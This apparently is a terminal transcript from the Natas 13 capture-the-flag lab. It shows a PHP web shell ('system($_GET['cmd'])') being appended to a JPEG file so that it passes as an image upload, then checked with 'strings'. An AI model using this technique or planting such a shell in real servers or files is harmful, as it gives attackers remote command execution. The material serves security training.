 ❯ strings natas13_HiddenCodeInside.jpg
JFIF
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
        #3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
❯ echo "<?php system(\$_GET['cmd']); ?>" >> natas13_HiddenCodeInside.jpg
❯ strings natas13_HiddenCodeInside.jpg
JFIF
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
        #3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
<?php system($_GET['cmd']); ?>